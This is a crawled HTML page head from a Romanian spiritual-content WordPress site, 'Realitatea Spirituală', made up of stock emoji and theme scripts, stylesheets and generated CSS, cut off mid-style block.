

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://realitateaspirituala.net/page/2/
body_size: 17707
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Realitatea Spirituală | Pagina 2</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://realitateaspirituala.net/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="canonical" href="https://realitateaspirituala.net/page/2/"/><link rel="prev" href="https://realitateaspirituala.net/"/><link rel="next" href="https://realitateaspirituala.net/page/3/"/><link rel="icon" type="image/png" href="https://realitateaspirituala.net/wp-content/uploads/2021/02/RealitateaSpirituala_Favicon_32x32px-1.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Realitatea Spirituală &raquo; Flux" href="https://realitateaspirituala.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Realitatea Spirituală &raquo; Flux comentarii" href="https://realitateaspirituala.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Realitatea Spirituală &raquo; Home" href="https://realitateaspirituala.net/home/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/realitateaspirituala.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://realitateaspirituala.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='serve-images-from-cdn-css' href='https://realitateaspirituala.net/wp-content/plugins/serve-images-from-cdn/public/css/serve-images-from-cdn-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://realitateaspirituala.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lora%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://realitateaspirituala.net/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://realitateaspirituala.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://realitateaspirituala.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=849499de90f3875b7a342475ea325e90' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://realitateaspirituala.net/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/church/demo_style.css?ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://realitateaspirituala.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type='text/javascript' src='https://realitateaspirituala.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://realitateaspirituala.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://realitateaspirituala.net/wp-content/plugins/serve-images-from-cdn/public/js/serve-images-from-cdn-public.js?ver=1.0.1' id='serve-images-from-cdn-js'></script>
<link rel="https://api.w.org/" href="https://realitateaspirituala.net/wp-json/" /><link rel="alternate" type="application/json" href="https://realitateaspirituala.net/wp-json/wp/v2/pages/3327" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://realitateaspirituala.net/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://realitateaspirituala.net/' />
<link rel="alternate" type="application/json+oembed" href="https://realitateaspirituala.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frealitateaspirituala.net%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://realitateaspirituala.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frealitateaspirituala.net%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/realitateaspirituala.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/realitateaspirituala.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/realitateaspirituala.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Te rug\u0103m s\u0103 a\u0219tep\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#7b2e00";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="eed3565489";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["Dum","lun","mar","mie","joi","vin","s\u00e2m"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://realitateaspirituala.net/wp-content/uploads/2021/02/10.jpg')}ul.sf-menu>.menu-item>a{font-family:Lora;line-height:40px;font-weight:500}.white-popup-block:before{background-image:url('http://192.168.0.208/wp_011_church/wp-content/uploads/2017/03/menu-mobile.jpg')}:root{--td_theme_color:#7b2e00;--td_slider_text:rgba(123,46,0,0.7);--td_text_header_color:#7b2e00;--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:rgba(255,255,255,0.85);--td_mobile_text_active_color:#7b2e00;--td_mobile_text_color:#333333;--td_page_title_color:#7b2e00;--td_login_hover_background:#e0e0e0;--td_login_gradient_one:rgba(123,46,0,0.95);--td_login_gradient_two:rgba(123,46,0,0.87)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#7b2e00}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 